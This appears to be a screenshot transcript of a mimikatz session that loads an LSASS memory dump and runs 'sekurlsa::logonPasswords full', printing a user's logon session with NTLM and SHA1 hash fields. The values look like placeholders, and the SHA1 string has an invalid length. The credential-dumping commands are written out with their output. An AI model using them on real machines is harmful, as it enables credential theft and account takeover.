 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Jan 1 2024 11:41:21
.### ###. "A La Vie, A L'Amour" - (oe.eo)
### ## ##. /*** Benjamin DELPY `gentilkiwi'` ( benjamin@gentilkiwi.com )
## # ## ## . > https://blog.gentilkiwi.com/mimikatz
'##.*#.##' : Vincent LE TOUX ( vincent.letoux@gmail.com )
'######' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\Dumps\James-lsass-1.dmp
Switch to minidump... OK
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 996724 (00000000:000f3f64)
Session : Interactive from 1
User Name : James
Domain : MAINDC
Logon Server : MAINDC
Logon Time : 4/12/2025 10:05:12 AM
SID : S-1-5-21-1234567890-123456789-987654321-1001
msv :
[00000003] Primary
* Username : James
* Domain : MAINDC
* NTLM : 2f4d8a8f1b2c3d4e5f67890123456789
* SHA1 : a1b2c3d4e5f67890123456789abcdef1234567890
tspkg :
[00000000] Primary
* Username : James
* Domain : MAINDC
* Password : (null)
wdigest :
* Username : James
* Domain : MAINDC
* Password : (null)
kerberos :
* Username : James
* Domain : MAINDC
* Password : (null)
mimikatz #
Type here to search
10:36 AM
4/12/2025